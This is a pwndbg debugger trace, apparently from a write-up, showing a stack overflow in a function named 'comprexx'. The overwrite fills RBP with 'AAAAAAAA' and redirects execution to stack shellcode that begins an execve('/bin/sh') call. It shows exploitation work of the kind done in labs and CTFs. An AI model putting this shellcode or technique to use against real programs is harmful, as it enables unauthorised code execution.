 pwndbg> ni
0x00007fffffffdaa0 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX 0x0
RBX 0x7fffffffdfe8 ◂— 0x0
RCX 0x1
RDX 0x74a010 ◂— 0x0
RDI 0x0
RSI 0x74a118 ◂— 0x0
R8 0x7ffff7fe84c0 ◂— rol byte ptr [rsi + rdi*8 + 0x7ffff7], 0 /* 0x7ffff7fe84c0 */
R9 0x19
R10 0xffffffe7
R11 0x206
R12 0x0
R13 0x74a260 —▸ 0x7fffffffe246 ◂— 0x2fbb485299583b6a
R14 0x0
R15 0x0
RBP 0x4141414141414141 ('AAAAAAAA')
RSP 0x7fffffffdec0 —▸ 0x7ffff7de59a0 (_dl_fini) ◂— push rbp
RIP 0x7fffffffdaa0 ◂— 0x2fbb485299583b6a
[ DISASM ]
0x401467 <comprexx+442> call perror@plt <0x400cd0>
0x40146c <comprexx+447> mov dword ptr [rip + 0x20326e], 1 <0x6046e4>
0x401476 <comprexx+457> jmp comprexx+4075 <0x402298>
↓
0x402298 <comprexx+4075> leave
0x402299 <comprexx+4076> ret
↓
► 0x7fffffffdaa0 push 0x3b
0x7fffffffdaa2 pop rax
0x7fffffffdaa3 cdq
0x7fffffffdaa4 push rdx
0x7fffffffdaa5 movabs rbx, 0x68732f6e69622f2f
0x7fffffffdaaf push rbx
shellcode
[ STACK ]
00:0000│ rsp 0x7fffffffdec0 —▸ 0x7ffff7de59a0 (_dl_fini) ◂— push rbp
01:0008│ 0x7fffffffdec8 —▸ 0x74a260 —▸ 0x7fffffffe246 ◂— 0x2fbb485299583b6a
02:0010│ 0x7fffffffded0 —▸ 0x403660 (__libc_csu_init) ◂— push r15
03:0018│ 0x7fffffffded8 ◂— 0x0
04:0020│ 0x7fffffffdee0 —▸ 0x400d20 (_start) ◂— xor ebp, ebp
05:0028│ 0x7fffffffdee8 —▸ 0x7fffffffdfd0 ◂— 0x2
06:0030│ 0x7fffffffdef0 —▸ 0x403660 (__libc_csu_init) ◂— push r15
07:0038│ 0x7fffffffdef8 —▸ 0x7ffff7a05b97 (__libc_start_main+231) ◂— mov edi, eax
[ BACKTRACE ]
► f 0 7fffffffdaa0
f 1 7ffff7de59a0 _dl_fini
f 2 74a260
f 3 403660 __libc_csu_init
f 4 0
pwndbg> _